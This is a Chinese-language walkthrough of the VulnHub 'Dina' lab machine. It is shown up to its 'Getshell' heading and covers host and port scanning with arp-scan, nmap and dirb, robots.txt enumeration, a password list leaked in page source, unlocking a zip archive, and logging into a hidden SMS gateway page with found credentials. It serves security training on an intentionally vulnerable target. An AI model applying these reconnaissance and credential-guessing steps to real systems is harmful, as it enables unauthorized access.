下载链接:https://download.vulnhub.com/dina/Dina-1-0-1.ova

一、信息收集



靶机界面



扫描主机ip

arp-scan -l



扫描端口

nmap -p- -A 192.168.137.129

扫描目录

dirb http://192.168.137.129/



打开网站

没有太多有用信息,点击提交后会有个目录

依旧没什么有用信息



进入http://192.168.137.129/robots.txt



逐一访问试试



除了/nothing 是这个页面外,其余都是空目录,那就先从这里入手

F12查看一波源代码发现泄露了类似与密码本的东西

#my secret pass

freedom

password

helloworld!

diana



iloveroot继续查看其他目录 /secure 打开后有个zip文件下载下来放到kali里看看



发现里面是个mp3文件



尝试解压发现需要密码,拿刚刚泄露的密码试试,发现密码是freedom



发现文件好像损坏了,那应该是还有其他用处

那就先cat 一下试试

翻译过来大概是:我在电脑方面不是太聪明..…在服务器上我总是选择简单的密码.…带有密码备份文件。

里面附带了个 uname:touhid

还有个url : /SecreTSMSgatwayLogin



那就拼接一下尝试访问

进来后发现是个登陆界面,刚刚还给了用户名,密码先试试之前找到的密码本,尝试登陆

最终发现账户和密码为

username:touhid

password:diana

二、Getshell

